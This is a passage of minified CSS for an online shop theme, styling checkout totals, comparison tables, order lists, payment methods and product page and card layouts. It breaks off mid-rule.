.category-card__info{-ms-flex-align:start;align-items:flex-start;-ms-flex-line-pack:start;align-content:flex-start}.category-card--layout--overlay .category-card__name{margin-bottom:10px;font-size:22px}.category-card--layout--overlay .category-card__children{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:15px;margin-bottom:24px;text-align:left}.category-card--layout--overlay .category-card__children li{padding:1px 0;margin-right:16px}}.checkout__totals{width:100%;font-size:15px;line-height:19px;border-spacing:0;margin-bottom:40px}.checkout__totals td,.checkout__totals th{padding:0}.checkout__totals td:last-child,.checkout__totals th:last-child{padding-left:20px;text-align:right}.checkout__totals-header{font-size:13px;text-transform:uppercase}.checkout__totals-header th{padding-bottom:4px;border-bottom:1px solid #ebebeb}.checkout__totals-products td{padding:4px 0}.checkout__totals-products tr:first-child td{padding-top:16px}.checkout__totals-products tr:last-child td{padding-bottom:16px}.checkout__totals-subtotals th{font-weight:500}.checkout__totals-subtotals td,.checkout__totals-subtotals th{padding:4px 0}.checkout__totals-subtotals tr:first-child td,.checkout__totals-subtotals tr:first-child th{padding-top:16px;border-top:1px solid #ebebeb}.checkout__totals-subtotals tr:last-child td,.checkout__totals-subtotals tr:last-child th{padding-bottom:16px}.checkout__totals-footer{font-size:24px}.checkout__totals-footer th{font-weight:500}.checkout__totals-footer tr:first-child td,.checkout__totals-footer tr:first-child th{padding-top:20px;border-top:1px solid #ebebeb}.checkout__payment-methods{margin-bottom:20px}.checkout__agree{margin-bottom:40px}.checkout__agree a:hover{text-decoration:underline}.compare__options-list{padding:16px 20px;border-bottom:1px solid #ebebeb;font-size:15px;-ms-flex-pack:end;justify-content:flex-end}.compare__option,.compare__options-list{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.compare__option+.compare__option{margin-left:16px}.compare__option-label{margin-right:8px}.compare-table{width:100%;font-size:15px;border-spacing:0}.compare-table tr:not(:last-child){border-bottom:1px solid #ebebeb}.compare-table__column--header,.compare-table__column--product{padding:14px 16px}.compare-table__column--fake,.compare-table__column--product{border-left:1px solid #ebebeb}.compare-table__column--header{width:15%;background:#f7f7f7;font-weight:500;min-width:140px;text-align:right}.compare-table__column--product{width:17%;text-align:center;vertical-align:top;min-width:180px}.compare-table__column--fake{padding:0}.compare-table__column--product:nth-child(6)+.compare-table__column--fake{display:none}.compare-table__product{display:block;line-height:20px;color:inherit;transition:color .12s}.compare-table__product:hover{color:#cb1818}.compare-table__product-image{width:150px;margin:0 auto}.compare-table__product-name{color:inherit}.compare-table__rating-stars{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-top:1px}.compare-table__rating-title{font-size:13px;color:#6c757d;margin-top:5px}.order-header{padding:1.625rem 2rem 1.375rem}.order-header:after{display:block;content:"";clear:both}.order-header__actions{margin-top:-1px;float:right}.order-header__title{border-bottom:2px solid #e5e5e5;padding-bottom:4px;margin-bottom:0;padding-right:3.5rem;float:left}.order-header__subtitle{color:#6c757d;font-size:14px;line-height:1.375;clear:both;padding-top:12px}.order-header__subtitle mark{padding:0;color:#262626;background:transparent;font-weight:500}@media (min-width:768px) and (max-width:991.98px){.order-header{padding:1.375rem 1.5rem 1.25rem}}@media (max-width:767.98px){.order-header{padding:1.125rem 1.375rem 1rem}}@media (max-width:440px){.order-header__actions{margin-bottom:.875rem;float:none}}.order-list a{color:inherit}.order-list a:hover{color:inherit;text-decoration:underline}.order-list table{width:100%;font-size:15px}.order-list__header td,.order-list__header th{text-transform:uppercase;color:#6c757d;font-size:13px;font-weight:500}.order-list__footer{font-size:20px}.order-list__footer th{font-weight:500}.order-list__column-image{width:1px}.order-list__column-image .image{width:40px}.order-list__column-product{line-height:1.25}.order-list__column-quantity{text-align:center}.order-list__column-total{text-align:right}.order-list__options{color:#6c757d;font-size:13px;margin-top:2px}.order-list__options-list{list-style:none;padding:0;margin:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.order-list__options-item:not(:last-child){position:relative;padding-right:19px}.order-list__options-item:not(:last-child):after{position:absolute;content:"";display:block;background:#ccc;width:1px;height:10px;top:calc(50% - 5px);transform:skewX(-20deg);right:9px}@media (min-width:576px){.order-list td,.order-list th{padding:4px 12px}.order-list td:first-child,.order-list th:first-child{padding-left:1.5rem}.order-list td:last-child,.order-list th:last-child{padding-right:1.5rem}.order-list__header td,.order-list__header th{border-bottom:1px solid #ebebeb;padding:10px 12px}.order-list__products td,.order-list__products th{padding-top:5px;padding-bottom:5px}.order-list__products tr:first-child td,.order-list__products tr:first-child th{padding-top:14px}.order-list__products tr:last-child td,.order-list__products tr:last-child th{padding-bottom:14px}.order-list__products .order-list__column-product{padding-left:4px}.order-list__subtotals td,.order-list__subtotals th{padding-top:3px;padding-bottom:3px}.order-list__subtotals tr:first-child td,.order-list__subtotals tr:first-child th{padding-top:12px;border-top:1px solid #ebebeb}.order-list__subtotals tr:last-child td,.order-list__subtotals tr:last-child th{padding-bottom:12px}.order-list__footer td,.order-list__footer th{padding-top:14px;padding-bottom:14px;border-top:1px solid #ebebeb}}@media (max-width:575.98px){.order-list table,.order-list td,.order-list th,.order-list tr{display:block;padding:0}.order-list__footer,.order-list__header,.order-list__products,.order-list__subtotals{display:block}.order-list__footer tr,.order-list__header tr,.order-list__products tr,.order-list__subtotals tr{padding:0 1rem}.order-list__footer tr,.order-list__header tr,.order-list__subtotals tr{display:-ms-flexbox;display:flex}.order-list__footer .order-list__column-label,.order-list__header .order-list__column-label,.order-list__subtotals .order-list__column-label{-ms-flex-positive:1;flex-grow:1}.order-list__footer .order-list__column-quantity,.order-list__header .order-list__column-quantity,.order-list__subtotals .order-list__column-quantity{display:none}.order-list__header tr{padding-top:10px;padding-bottom:10px;border-bottom:1px solid #ebebeb}.order-list__products tr{padding-top:.75rem;padding-bottom:.75rem;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.order-list__products tr:not(:first-child){border-top:1px solid #ebebeb}.order-list__products .order-list__column-image{width:40px;-ms-flex-negative:0;flex-shrink:0}.order-list__products .order-list__column-product{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;width:calc(100% - 40px);padding-left:1rem}.order-list__products .order-list__column-quantity:before{content:attr(data-title) " "}.order-list__products .order-list__column-total{-ms-flex-positive:1;flex-grow:1}.order-list__products .order-list__column-quantity,.order-list__products .order-list__column-total{margin-top:.625rem;margin-bottom:-.125rem}.order-list__subtotals{padding-top:12px;padding-bottom:12px;border-top:1px solid #ebebeb}.order-list__subtotals td,.order-list__subtotals th{padding-top:2px;padding-bottom:2px}.order-list__footer{padding-top:12px;padding-bottom:12px;border-top:1px solid #ebebeb}}.order-success__body{max-width:690px;margin:0 auto}.order-success__header{padding:60px 0 52px;text-align:center}.order-success__icon{fill:#e52727;margin:0 auto;display:block}.order-success__title{margin-top:24px;margin-bottom:2px}.order-success__subtitle{font-size:19px;font-weight:500}.order-success__actions{margin-top:20px}.order-success__meta{padding:16px 0;margin-bottom:20px;text-align:center}.order-success__meta-list{list-style:none;padding:0;margin:0;-ms-flex-pack:center}.order-success__meta-item,.order-success__meta-list{display:-ms-flexbox;display:flex;justify-content:center}.order-success__meta-item{-ms-flex-preferred-size:25%;flex-basis:25%;line-height:1.25;position:relative;padding:2px 12px;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center}.order-success__meta-item:not(:last-child):before{position:absolute;display:block;content:"";border-left:2px dashed rgba(0,0,0,.1);width:0;height:100%;top:0;right:-1px}.order-success__meta-title{display:block;font-size:13px;color:#6c757d;margin-bottom:4px}.order-success__meta-value{display:block;font-size:14px;line-height:16px;font-weight:500}.order-success__addresses{margin-left:-20px;display:-ms-flexbox;display:flex}.order-success__address{margin-left:20px;margin-top:20px;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1}@media (max-width:767.98px){.order-success__header{padding:44px 0 40px}.order-success__meta-list{-ms-flex-wrap:wrap;flex-wrap:wrap}.order-success__meta-item{-ms-flex-preferred-size:50%;flex-basis:50%}.order-success__meta-item:nth-child(2n):before{display:none}.order-success__meta-item:nth-child(n+3){margin-top:16px}.order-success__addresses{display:block}}.payment-methods__list{list-style:none;padding:0;margin:0}.payment-methods__item{border-radius:2px;padding-bottom:2px;border:1px solid #ebebeb;transition:background .12s,border-color .12s}.payment-methods__item+.payment-methods__item{margin-top:6px}.payment-methods__item:hover{background:#f5f5f5;border-color:#e5e5e5}.payment-methods__item-header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;line-height:18px;margin:0;padding:10px 12px 8px;cursor:pointer}.payment-methods__item-radio{margin-right:8px}.payment-methods__item-details{font-size:14px;line-height:22px;padding:0 12px 8px}.payment-methods__item-container{overflow:hidden;opacity:0;height:0;transition:height .3s,opacity .3s}.payment-methods__item--active,.payment-methods__item--active:hover{background:#f5f5f5;border-color:#e5e5e5}.payment-methods__item--active .payment-methods__item-container{opacity:1;height:auto}.product__header h1{font-size:20px;font-weight:500;line-height:32px;margin:0}.product__tabs{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.product__subtitle{padding-top:8px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.product__rating{display:-ms-flexbox;display:flex;color:#6c757d;font-size:14px;line-height:1}.product__rating-stars{margin-right:8px}.product__rating-label a{color:inherit}.product__fit{margin-left:12px}.product__info-card{position:relative}.product__info-body{padding:28px 28px 24px}.product__prices-stock{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;padding-top:4px;padding-bottom:22px}.product__meta{margin:-3px 0}.product__meta table{width:100%;font-size:14px}.product__meta td,.product__meta th{padding:3px 0}.product__meta th{font-weight:500;padding-right:12px}.product__meta tr+tr>*{border-top:1px solid #ebebeb}.product__meta a{color:#cb1818}.product__meta a:hover{text-decoration:underline}.product__shop-features{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);margin-top:30px}.product__badge{top:-7px;position:absolute;left:22px}.product__prices{padding:8px 0 7px;line-height:1}.product__price{font-size:30px;font-weight:700;letter-spacing:-.04em;color:#262626}.product__price--new{color:#262626}.product__price--old{font-size:16px;text-decoration:line-through;font-weight:400;color:#999;margin-bottom:5px}.product__form{background:#ffffff;margin-bottom:24px;padding:16px 28px 18px;}.product__actions{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;white-space:nowrap;padding:0 28px 24px}.product__actions-item--quantity{width:100px;margin-right:8px}.product__actions-item--addtocart{-ms-flex-positive:1;flex-grow:1}.product__actions-item--compare,.product__actions-item--wishlist{margin-top:14px;margin-bottom:-8px;width:50%;font-size:13px;line-height:16px;background:transparent;color:#262626;fill:#d9d9d9;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;border:none;border-radius:2px;transition:background .15s,fill .15s;padding:7px 10px 5px 9px}.product__actions-item--compare svg,.product__actions-item--wishlist svg{position:relative;top:-1px;margin-right:8px}.product__actions-item--compare:focus,.product__actions-item--wishlist:focus{outline:none}.product__actions-item--compare:hover,.product__actions-item--wishlist:hover{background:#f5f5f5;fill:#bfbfbf}.product__actions-item--compare:active,.product__actions-item--wishlist:active{background:#f0f0f0;fill:#b3b3b3}.product__actions-divider{width:100%}.product__tags-and-share-links{border-top:1px solid #ebebeb;padding:24px 28px}.product__tags+.product__share-links{margin-top:18px}.product--layout--sidebar{--product-gutter:30px;--product-gallery-image-max-width:400px}.product--layout--sidebar .product__body{display:grid;grid-template-columns:calc(100% - 370px) 370px;grid-template-rows:auto auto 1fr}.product--layout--sidebar .product__card--one{grid-column:1;grid-row:1/3}.product--layout--sidebar .product__header{grid-column:1;grid-row:1}.product--layout--sidebar .product__gallery{grid-column:1;grid-row:2}.product--layout--sidebar .product__tabs{grid-column:1;grid-row:3}.product--layout--sidebar .product__info{grid-column:2;grid-row:1/4}.product--layout--sidebar .product__card{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.product--layout--sidebar .product__card--two{display:none}.product--layout--sidebar .product__gallery{padding:0 40px 40px}.product--layout--sidebar .product__header{padding:36px 40px 16px}.product--layout--sidebar .product__info{margin-left:var(--product-gutter)}.product--layout--sidebar .product__info-card{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.product--layout--sidebar .product__shop-features,.product--layout--sidebar .product__tabs{margin-top:var(--product-gutter)}@media (min-width:768px) and (max-width:1199.98px){.product--layout--sidebar .product__title{padding-right:80px}.product--layout--sidebar .product__actions-item--compare,.product--layout--sidebar .product__actions-item--wishlist{position:absolute;top:19px;width:40px;height:40px;border-radius:20px;padding:0;margin:0;right:16px}.product--layout--sidebar .product__actions-item--compare span,.product--layout--sidebar .product__actions-item--wishlist span{display:none}.product--layout--sidebar .product__actions-item--compare svg,.product--layout--sidebar .product__actions-item--wishlist svg{top:0;display:block;margin:0}.product--layout--sidebar .product__actions-item--compare{right:52px}}@media (min-width:1200px) and (max-width:1399.98px){.product--layout--sidebar .product__actions,.product--layout--sidebar .product__form,.product--layout--sidebar .product__info-body,.product--layout--sidebar .product__tags-and-share-links{padding-left:20px;padding-right:20px}}@media (min-width:576px) and (max-width:1199.98px){.product--layout--sidebar .product__meta table,.product--layout--sidebar .product__meta td,.product--layout--sidebar .product__meta th{display:block}.product--layout--sidebar .product__meta tbody{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product--layout--sidebar .product__meta th,.product--layout--sidebar .product__meta tr{width:calc(50% - 10px)}.product--layout--sidebar .product__meta tr{display:-ms-flexbox;display:flex}.product--layout--sidebar .product__meta tr:nth-child(2n){margin-left:20px}}@media (max-width:1199.98px){.product--layout--sidebar .product__info-card{padding:24px 24px 28px}.product--layout--sidebar .product__info-body{padding:0 0 16px}.product--layout--sidebar .product__prices-stock{padding:0 0 10px}.product--layout--sidebar .product__price{font-size:26px}.product--layout--sidebar .product__price--old{font-size:16px}.product--layout--sidebar .product__meta{border-top:1px solid #ebebeb;border-bottom:1px solid #ebebeb;padding:10px 0;margin:8px 0}.product--layout--sidebar .product__meta td,.product--layout--sidebar .product__meta th{padding-top:1px;padding-bottom:1px}.product--layout--sidebar .product__meta tr+tr>*{border:none}.product--layout--sidebar .product__form{background:transparent;padding:0;border:none;margin-bottom:16px}.product--layout--sidebar .product__actions{padding:0}.product--layout--sidebar .product__tags-and-share-links{border:none;padding:20px 0 0}}@media (max-width:767.98px){.product--layout--sidebar .product__actions{margin-bottom:-6px}.product--layout--sidebar .product__actions-divider{height:10px}.product--layout--sidebar .product__actions-item--compare,.product--layout--sidebar .product__actions-item--wishlist{width:auto;margin-top:2px;margin-bottom:-2px}}@media (max-width:575.98px){.product--layout--sidebar .product__subtitle{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start}.product--layout--sidebar .product__fit{margin-bottom:11px;-ms-flex-order:-1;order:-1;margin-left:-4px}}@media (max-width:1399.98px){.product--layout--sidebar{--product-gutter:20px;--product-gallery-image-max-width:360px}.product--layout--sidebar .product__body{grid-template-rows:-webkit-max-content;grid-template-rows:max-content;grid-template-columns:calc(100% - 332px) 332px}.product--layout--sidebar .product__info{grid-column:2;grid-row:1/3}.product--layout--sidebar .product__gallery{padding:0 28px 28px}.product--layout--sidebar .product__header{padding:24px 28px 16px}.product--layout--sidebar .product__shop-features{display:none}.product--layout--sidebar .product__tabs{grid-column:1/3}}@media (max-width:1199.98px){.product--layout--sidebar{--product-gutter:16px}.product--layout--sidebar .product__body{grid-template-columns:100%}.product--layout--sidebar .product__info{grid-column:1;grid-row:3}.product--layout--sidebar .product__tabs{grid-column:1;grid-row:4}.product--layout--sidebar .product__card--one{display:none}.product--layout--sidebar .product__header{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);padding-bottom:24px}.product--layout--sidebar .product__gallery{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);width:100%;margin-top:var(--product-gutter);padding:24px 24px 28px}.product--layout--sidebar .product__info{margin-top:var(--product-gutter);margin-left:0}.product--layout--sidebar .product__info-card{position:static}.product--layout--sidebar .product__actions-item--addtocart .btn{width:auto}}@media (max-width:767.98px){.product--layout--sidebar .product__header{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);padding:24px 24px 22px}.product--layout--sidebar .product__title{font-size:22px;line-height:28px}}.product--layout--full{--product-gutter:30px}.product--layout--full .product__body{display:grid;grid-template-columns:auto 1fr 470px;grid-template-rows:-webkit-max-content auto auto 1fr;grid-template-rows:max-content auto auto 1fr}.product--layout--full .product__card--one{grid-column:1/3;grid-row:1/4}.product--layout--full .product__gallery{grid-column:1;grid-row:1/4}.product--layout--full .product__header{grid-column:2;grid-row:1}.product--layout--full .product__main{grid-column:2;grid-row:2}.product--layout--full .product__info{grid-column:3;grid-row:1/5}.product--layout--full .product__tabs{grid-column:1/3;grid-row:4}.product--layout--full .product__card{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.product--layout--full .product__card--two{display:none}.product--layout--full .product__gallery{width:440px;padding:36px 0 48px 40px}.product--layout--full .product__header{padding:36px 40px 16px 36px}.product--layout--full .product__main{padding:0 40px 48px 36px}.product--layout--full .product__info{margin-left:var(--product-gutter)}.product--layout--full .product__shop-features,.product--layout--full .product__tabs{margin-top:var(--product-gutter)}.product--layout--full .product__subtitle{padding-top:8px}.product--layout--full .product__gallery-intro{display:-ms-flexbox;display:flex}.product--layout--full .product__excerpt{font-size:15px}.product--layout--full .product__features{margin:20px 0 0;font-size:14px;border-radius:3px}.product--layout--full .product__features ul{list-style:none;padding:0;color:#6c757d;margin:-6px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product--layout--full .product__features li{position:relative;margin:0 6px;width:calc(100% / 1 - 12px);padding:3px 0 2px 11px}.product--layout--full .product__features li:before{position:absolute;display:block;content:"";width:3px;height:3px;border-radius:1.5px;background:currentColor;top:12px;opacity:.85;left:0}.product--layout--full .product__features-title{font-weight:500;padding-bottom:12px}.product--layout--full .product__features-link{margin:20px -2px 0;padding:20px 2px 0;font-size:14px;border-top:1px solid #ebebeb}.product--layout--full .product__features-link a:hover{text-decoration:underline}@media (min-width:1200px){.product--layout--full .product__subtitle{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start}.product--layout--full .product__fit{margin-bottom:11px;-ms-flex-order:-1;order:-1;margin-left:-4px}}@media (min-width:768px){.product--layout--full .product__info-card{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}}@media (min-width:768px) and (max-width:991.98px){.product--layout--full .product__gallery{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.product--layout--full .product__actions-item--addtocart .btn{padding-left:16px;padding-right:16px}}@media (max-width:575.98px){.product--layout--full .product__subtitle{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start}.product--layout--full .product__fit{margin-bottom:11px;-ms-flex-order:-1;order:-1;margin-left:-4px}}@media (min-width:768px) and (max-width:991.98px){.product--layout--full .product__title{padding-right:80px}.product--layout--full .product__actions-item--compare,.product--layout--full .product__actions-item--wishlist{position:absolute;top:19px;width:40px;height:40px;border-radius:20px;padding:0;margin:0;right:16px}.product--layout--full .product__actions-item--compare span,.product--layout--full .product__actions-item--wishlist span{display:none}.product--layout--full .product__actions-item--compare svg,.product--layout--full .product__actions-item--wishlist svg{top:0;display:block;margin:0}.product--layout--full .product__actions-item--compare{right:52px}}@media (max-width:1399.98px){.product--layout--full{--product-gutter:24px}.product--layout--full .product__body{grid-template-columns:auto 1fr 336px}.product--layout--full .product__gallery{width:348px;padding:24px 0 36px 28px}.product--layout--full .product__header{padding:24px 28px 16px}.product--layout--full .product__main{padding:0 28px 36px}.product--layout--full .product__actions,.product--layout--full .product__form,.product--layout--full .product__info-body,.product--layout--full .product__tags-and-share-links{padding-left:20px;padding-right:20px}}@media (max-width:1199.98px){.product--layout--full .product__body{grid-template-columns:auto 1fr 336px;grid-template-rows:-webkit-max-content auto auto 1fr;grid-template-rows:max-content auto auto 1fr}.product--layout--full .product__card{grid-column:1/3;grid-row:1/4}.product--layout--full .product__gallery{grid-column:1/3;grid-row:3}.product--layout--full .product__header{grid-column:1/3;grid-row:1}.product--layout--full .product__main{grid-column:1/3;grid-row:2}.product--layout--full .product__info{grid-column:3;grid-row:1/4}.product--layout--full .product__tabs{grid-column:1/4;grid-row:4}.product--layout--full .product__features{display:none}.product--layout--full .product__main{padding-bottom:16px}.product--layout--full .product__excerpt{border-bottom:1px solid #ebebeb;padding-bottom:14px}.product--layout--full .product__gallery{--product-gallery-image-max-width:380px;padding-top:0;width:100%;padding-right:28px}.product--layout--full .product__header{padding-bottom:10px}.product--layout--full .product__info{display:-ms-flexbox;display:flex}.product--layout--full .product__shop-features{display:none}}@media (max-width:991.98px){.product--layout--full{--product-gutter:16px}.product--layout--full .product__body{grid-template-columns:auto 1fr;grid-template-rows:-webkit-max-content auto auto 1fr;grid-template-rows:max-content auto auto 1fr}.product--layout--full .product__card{grid-column:1/3;grid-row:1/3}.product--layout--full .product__header{grid-column:1/3;grid-row:1}.product--layout--full .product__main{grid-column:1/3;grid-row:2}.product--layout--full .product__gallery{grid-column:1;grid-row:3}.product--layout--full .product__info{grid-column:2;grid-row:3}.product--layout--full .product__gallery{margin-top:var(--product-gutter);width:385px;padding:24px 24px 28px}.product--layout--full .product__info{margin-left:var(--product-gutter)}.product--layout--full .product__excerpt{border:none;padding-bottom:8px}.product--layout--full .product__info-card{position:static;margin-top:var(--product-gutter);padding:24px 24px 28px}.product--layout--full .product__info-body{padding:0 0 16px}.product--layout--full .product__prices-stock{padding:0 0 10px}.product--layout--full .product__price{font-size:26px}.product--layout--full .product__price--old{font-size:16px}.product--layout--full .product__meta{border-top:1px solid #ebebeb;border-bottom:1px solid #ebebeb;padding:10px 0;margin:8px 0}.product--layout--full .product__meta td,.product--layout--full .product__meta th{padding-top:1px;padding-bottom:1px}.product--layout--full .product__meta tr+tr>*{border:none}.product--layout--full .product__form{background:transparent;border:none;margin-bottom:16px;padding:0}.product--layout--full .product__actions{padding:0}.product--layout--full .product__tags-and-share-links{border:none;padding:20px 0 0}.product--layout--full .product-gallery[data-layout=product-full] .product-gallery__zoom{top:-15px;right:-15px}}@media (min-width:576px) and (max-width:767.98px){.product--layout--full .product__meta table,.product--layout--full .product__meta td,.product--layout--full .product__meta th{display:block}.product--layout--full .product__meta tbody{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product--layout--full .product__meta th,.product--layout--full .product__meta tr{width:calc(50% - 10px)}.product--layout--full .product__meta tr{display:-ms-flexbox;display:flex}.product--layout--full .product__meta tr:nth-child(2n){margin-left:20px}}@media (max-width:767.98px){.product--layout--full .product__body{grid-template-columns:100%;grid-template-rows:auto}.product--layout--full .product__header{grid-column:1;grid-row:1}.product--layout--full .product__gallery{grid-column:1;grid-row:2}.product--layout--full .product__card--two{grid-column:1;grid-row:3/5}.product--layout--full .product__main{grid-column:1;grid-row:3}.product--layout--full .product__info{grid-column:1;grid-row:4}.product--layout--full .product__tabs{grid-column:1;grid-row:5}.product--layout--full .product__card--one{display:none}.product--layout--full .product__card--two{display:block}.product--layout--full .product__header{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);padding:24px 24px 22px}.product--layout--full .product__title{font-size:22px;line-height:28px}.product--layout--full .product__subtitle{padding-top:8px}.product--layout--full .product__body{width:100%}.product--layout--full .product__gallery{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);--product-gallery-image-max-width:360px;width:100%}.product--layout--full .product__card--two,.product--layout--full .product__main{margin-top:var(--product-gutter)}.product--layout--full .product__main{padding:24px 24px 18px}.product--layout--full .product__excerpt{padding-bottom:0}.product--layout--full .product__info{width:100%;margin-left:0}.product--layout--full .product__info-card{margin-top:0;padding-top:0}.product--layout--full .product__actions{margin-bottom:-6px}.product--layout--full .product__actions-item--addtocart{-ms-flex-positive:0;flex-grow:0}.product--layout--full .product__actions-divider{height:10px}.product--layout--full .product__actions-item--compare,.product--layout--full .product__actions-item--wishlist{width:auto;margin-top:2px;margin-bottom:-2px}}.product-card{background-color:#fff;box-shadow:0 1px 5px rgba(0,0,0,.15)}.product-card .product-card__action{position:relative;display:block;padding:8px;margin:0;border:none;transition:color .08s,background .08s;background-color:#fff;color:#ccc}.product-card .product-card__action:hover{background-color:#f2f2f2;color:#4d4d4d}.product-card .product-card__action:active{background-color:#ebebeb;color:#4d4d4d}.product-card .product-card__action svg{fill:currentColor;display:block}.product-card .product-card__action:focus{outline:none}.product-card .product-card__action:active{transition-duration:0s}.product-card .product-card__action:last-child{border-bottom-left-radius:2px}.product-card .product-card__action--loading,.product-card .product-card__action--loading:hover{cursor:default;background:transparent;color:transparent;transition-duration:0s}.product-card .product-card__action--loading:before{left:calc(50% - 8px);top:calc(50% - 8px);width:16px;height:16px;border-radius:8px;border:2px solid rgba(0,0,0,.1);border-top-color:rgba(0,0,0,.5);animation-name:a;animation-duration:.5s;animation-timing-function:linear;animation-iteration-count:infinite;position:absolute;display:block;content:""}.product-card .product-card__image{display:block}.product-card .product-card__rating{color:#6c757d;font-size:.8125rem}.product-card .product-card__features{color:#6c757d;font-size:13px;line-height:21px}.product-card .product-card__features ul{list-style:none;padding:0;margin:0}.product-card .product-card__features li{position:relative;padding-left:12px}.product-card .product-card__features li:before{display:block;position:absolute;content:"";width:3px;height:3px;border-radius:1.5px;background:currentColor;top:9px;opacity:.7;left:3px}.product-card .product-card__name a{color:inherit}.product-card .product-card__name a:hover{text-decoration:none}.product-card .product-card__meta{font-size:12px;line-height:1;color:#999}.product-card .product-card__prices{font-weight:500;letter-spacing:-.04em;line-height:1;color:#262626}.product-card .product-card__price--new{color:#262626}.product-card .product-card__price--old{font-weight:400;text-decoration:line-through;color:#999}.product-card .product-card__addtocart-full{background:#e52727;color:#fff;border:none;border-radius:2px;font-weight:500;transition:background-color .15s,color .15s}.product-card .product-card__addtocart-full:focus{outline:none}.product-card .product-card__addtocart-full:hover{background:#333;color:#fff}.product-card .product-card__addtocart-full:active{background:#4d4d4d;color:#fff}.product-card .product-card__compare,.product-card .product-card__wishlist{border:none;background:transparent;color:#262626;fill:#d9d9d9;border-radius:2px;transition:background .15s,fill .15s}.product-card .product-card__compare:focus,.product-card .product-card__wishlist:focus{outline:none}.product-card .product-card__compare:hover,.product-card .product-card__wishlist:hover{background:#f5f5f5;fill:#bfbfbf}.product-card .product-card__compare:active,.product-card .product-card__wishlist:active{background:#f0f0f0;fill:#b3b3b3}.product-card .product-card__addtocart-icon{position:relative;border:none;padding:8px;border-radius:2px;background:transparent;color:#ccc;z-index:0;transition:color .2s}.product-card .product-card__addtocart-icon svg{display:block;fill:currentColor}.product-card .product-card__addtocart-icon:before{top:-2px;left:-2px;display:block;content:"";position:absolute;width:calc(100% + 4px);height:calc(100% + 4px);background:transparent;z-index:-1;border-radius:50%;transform:scale(0);transition:transform .2s,background .2s}.product-card .product-card__addtocart-icon:focus{outline:none}.product-card:active .product-card__addtocart-icon,.product-card:hover .product-card__addtocart-icon{color:#fff}.product-card:active .product-card__addtocart-icon:before,.product-card:hover .product-card__addtocart-icon:before{transform:scale(1);background:#e52727}.product-card:active .product-card__addtocart-icon:hover,.product-card:hover .product-card__addtocart-icon:hover{color:#fff}.product-card:active .product-card__addtocart-icon:hover:before,.product-card:hover .product-card__addtocart-icon:hover:before{background:#333}.product-card:active .product-card__addtocart-icon:active,.product-card:hover .product-card__addtocart-icon:active{color:#fff}.product-card:active .product-card__addtocart-icon:active:before,.product-card:hover .product-card__addtocart-icon:active:before{transition-duration:.05s;background:#4d4d4d}.product-card--layout--grid{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;position:relative}.product-card--layout--grid .product-card__addtocart-full,.product-card--layout--grid .product-card__compare,.product-card--layout--grid .product-card__wishlist{display:none}.product-card--layout--grid:after{display:block;position:static;content:"";-ms-flex-order:1;order:1;-ms-flex-positive:1;flex-grow:1}.product-card--layout--grid .product-card__badges{position:absolute;top:16px;display:-ms-flexbox;display:flex;z-index:1;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;left:16px}.product-card--layout--grid .product-card__badges>*+*{margin-top:3px}.product-card--layout--grid .product-card__actions-list{position:absolute;overflow:hidden;z-index:1;right:0}.product-card--layout--grid .product-card__image{display:block;position:relative;height:320px;overflow:hidden;}.product-card--layout--grid .product-card__fit{position:absolute;bottom:8px;left:13px}.product-card--layout--grid .product-card__fit .status-badge__text{display:none}.product-card--layout--grid .product-card__fit .status-badge__tooltip{display:block}.product-card--layout--grid .product-card__meta{padding:6px 16px}.product-card--layout--grid .product-card__name{padding:0 16px;line-height:1.1875}.product-card--layout--grid .product-card__rating{margin:-3px 0 -2px;padding:8px 16px 0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-card--layout--grid .product-card__rating-label,.product-card--layout--grid .product-card__rating-stars{margin:3px 0 2px}.product-card--layout--grid .product-card__rating-stars{margin-right:7px}.product-card--layout--grid .product-card__rating-label{line-height:1}.product-card--layout--grid .product-card__features{padding:10px 16px 0;margin-bottom:-2px;display:none}.product-card--layout--grid .product-card__footer{padding:16px;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-order:2;order:2}.product-card--layout--grid 